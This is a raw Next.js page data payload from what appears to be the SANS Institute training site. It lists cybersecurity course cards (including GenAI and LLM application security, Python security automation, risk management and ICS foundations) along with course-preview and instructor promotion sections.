1","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8fbf2b8572db5a71/6839c00422d5697cc7353ad0/course_social_SEC366_1514_x_792.png","width":1514},"labels":{"code":"SEC366","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"new","title":"SEC366: CIS Implementation Group 1"},{"buttons":{"primary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ai-security-essentials-business-leaders"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"2 CPEs / 2 Hours (Self-Paced)"}]},"hasAIFocusArea":false,"image":{"alt":"LDR414: SANS Training Program for CISSPÂ® Certification","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta6dc5ee31a70c47f/67e55dd0beb7532e052b97b3/course_social_LDR414_1514_x_792.png","width":1514},"labels":{"code":"AIS247","focusArea":"Cybersecurity Leadership"},"primaryFocusArea":"Cybersecurity Leadership","skillLevel":"Essentials","tag":"$undefined","title":"AIS247: AI Security Essentials for Business Leaders"},{"buttons":{"primary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"secondary":{"href":"/cyber-security-courses/ics-cybersecurity-foundations"}},"courseDetails":{"quickViewItems":[{"icon":"time","text":"6 CPEs / 6 Hours (Self-Paced)"},{"icon":"workshops","text":"Labs: 3 Hands-On Labs"}]},"hasAIFocusArea":false,"image":{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514},"labels":{"code":"ICS310","focusArea":"Industrial Control Systems Security"},"primaryFocusArea":"Industrial Control Systems Security","skillLevel":"Beginner","tag":"new","title":"ICS310: ICS Cybersecurity Foundations"}],"link":{"href":"/cybersecurity-courses","isExternalLink":false,"label":"View All Courses","target":"_self"}}]
29:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionGroup"]
2a:I[32366,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"AccordionItem"]
17:["$","article","0",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC545: GenAI and LLM Application Security"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],["$","span",null,{"className":"c-tag tag--gradient-ai course-card__header-ai-focus-area","children":["$undefined",["$","span",null,{"className":"tag__text","children":"AI-FOCUSED"}]]}],["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC545"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cloud Security, Artificial Intelligence"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC545: GenAI and LLM Application Security","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt913a5420a2acfc06/67f57eed498744162bc82b59/course_social_SEC545_1514x792.png","width":1514,"className":"course-card__image course-card__image--is-color-cloud-security"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cloud-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","3 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","18 CPEs / 18 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 11 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545: GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/genai-llm-application-security#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC545: GenAI and LLM Application Security | Location: /cyber-security-courses/genai-llm-application-security#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
18:["$","article","1",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"SEC673: Advanced Information Security Automation with Python"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"SEC673"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cyber Defense"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"SEC673: Advanced Information Security Automation with Python","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc4991a0fac85e9f3/67e5359effec044e89aa9f80/course_social_SEC673_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cyber-defense"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cyber-defense","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","6 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","36 CPEs / 36 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 27 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: SEC673: Advanced Information Security Automation with Python | Location: /cyber-security-courses/advanced-information-security-automation-with-python#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
19:["$","article","2",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"LDR519: Cybersecurity Risk Management and Compliance"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],false,["$","span",null,{"className":"course-card__header-skill-level","children":"Advanced"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"LDR519"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Cybersecurity Leadership"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"LDR519: Cybersecurity Risk Management and Compliance","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltabb0dfee41700416/67f5783b61ba900073f360de/course_social_LDR519_1514_x_792.png","width":1514,"className":"course-card__image course-card__image--is-color-cybersecurity-leadership"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-cybersecurity-leadership","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"calendar","size":"$undefined"}]," ","5 Days (Instructor-Led)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","30 CPEs / 30 Hours (Self-Paced)"," ","$undefined"]}],["$","li","2",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 16 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: LDR519: Cybersecurity Risk Management and Compliance | Location: /cyber-security-courses/cybersecurity-risk-management-compliance#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1a:["$","article","3",{"className":"c-course-card course-card--is-default","children":["$","div",null,{"className":"course-card__grid","children":[["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop course-card__title","children":"ICS310: ICS Cybersecurity Foundations"}],"$undefined",["$","header",null,{"className":"course-card__header","children":[["$","span",null,{"className":"c-tag tag--yellow","children":["$undefined",["$","span",null,{"className":"tag__text","children":"new"}]]}],false,["$","span",null,{"className":"course-card__header-skill-level","children":"Beginner"}]]}],["$","div",null,{"className":"course-card__labels","children":[["$","span",null,{"className":"course-card__label-code","children":"ICS310"}],["$","span",null,{"className":"course-card__label-focus-area","children":"Industrial Control Systems Security"}]]}],["$","div",null,{"className":"course-card__image-wrapper","children":[["$","$L15",null,{"alt":"ICS310: ICS Cybersecurity Foundations","height":792,"priority":"$undefined","sizes":"100vw, (min-width: 768px) 66vw","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb2a7be548d87c6d7/67f82aacf3fd3540603b78ef/course_social_ICS310_1514x792.png","width":1514,"className":"course-card__image course-card__image--is-color-industrial-control-systems-security"}],["$","$L27",null,{"className":"course-card__logo-icon","name":"courses-industrial-control-systems-security","size":56}]]}],["$","div",null,{"className":"course-card__body","children":["$","div",null,{"className":"course-card__course-details","children":["$undefined",[["$","ul",null,{"className":"c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],["$","$L29",null,{"collapsible":true,"className":"course-card__quick-view-accordion","type":"single","variant":"small","children":["$","$L2a",null,{"heading":"h4","icon":"chevron","summary":"Quick view","value":"quickview","children":[["$","ul",null,{"className":"c-detail-list course-card__detail-list","children":[["$","li","0",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"time","size":"$undefined"}]," ","6 CPEs / 6 Hours (Self-Paced)"," ","$undefined"]}],["$","li","1",{"className":"detail-list__list-item","children":[["$","$L27",null,{"className":"detail-list__list-item-icon","name":"workshops","size":"$undefined"}]," ","Labs: 3 Hands-On Labs"," ","$undefined"]}]]}],"$undefined"]}]}]]]}]}],"$undefined",["$","div",null,{"className":"course-card__buttons","children":[["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations","icon":"arrow-right-heavy","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations"},"onClick":"$undefined","children":"View course details"}],["$","$L13",null,{"asElement":"$14","href":"/cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing","icon":"arrow-right-heavy","dataLayer":{"event":"contentInteraction","eventAction":"Course Card Interaction","eventCategory":"Course Card Interaction","eventLabel":"Context: Course Card | Title: ICS310: ICS Cybersecurity Foundations | Location: /cyber-security-courses/ics-cybersecurity-foundations#schedule-pricing"},"onClick":"$undefined","children":"Register"}],"$undefined","$undefined","$undefined"]}]]}]}]
1b:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-fullwidth split-content--has-bg-sky-blue grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__content-wrapper u-container","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Preview A SANS Course For Free"}],["$","$L27",null,{"className":"split-content__title-icon","name":"play","size":24}]]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Course Previews"}],["$","span",null,{"className":"c-tag tag--yellow split-content__tag","children":[["$","$L27",null,{"className":"tag__icon","name":"new"}],["$","span",null,{"className":"tag__text","children":"Free"}]]}],["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Experience SANS Cyber Security Training through course demos, available for 65+ courses. Preview course content, see our top instructors in action, evaluate difficulty level, and try out our OnDemand training platform."}],["$","$1","1",{"children":"\n"}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Register for your course from within the demo or navigate to your preferred course page to learn more, search training formats, and register."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/course-preview","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: Preview A SANS Course For Free | Title: Browse Course Previews | Location: /course-preview "},"variant":"primary","children":"Browse Course Previews"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Course Previews","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt48db2283205807b7/6830678bbefdfaf5c1b179fc/assets_split-content_course-preview_1168x860.png","width":1168}]}]}]]}]
26:["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-light-blue split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Meet Our Instructors"}],null]}],["$","span",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__subtitle","children":"Learn from the Best Experts in the Industry"}],"$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. "}],["$","$1","1",{"children":"\n\n"}],["$","$1","2",{"children":"Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L13","0",{"asElement":"$14","className":"split-content__cta","href":"/instructors","icon":"arrow-right-heavy","size":"regular","target":"_top","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Course Interaction","eventLabel":"Context: Meet Our Instructors | Title: Learn From the Best | Location: /instructors "},"variant":"primary","children":"Learn From the Best"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L15",null,{"className":"media__image","alt":"Instructor Teaching Classroom","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1c2f8c1ce3252376/6836409bfcc6241eb309a255/assets_generic_Instructor-Sessions_1168x8605.jpg","width":1168}]}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/mlp/artificial-intelligence?_rsc=1udh1
body_size: 22105
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
15:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","mlp/artificial-intelligence","c"],[["slugs","mlp/artificial-intelligence","c"],{"children":["__PAGE__",{}]}],[["slugs","mlp/artificial-intelligence","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","aLrKcJfbvHEFz0miSENKQv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","aLrKcJfbvHEFz0miSENKQm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
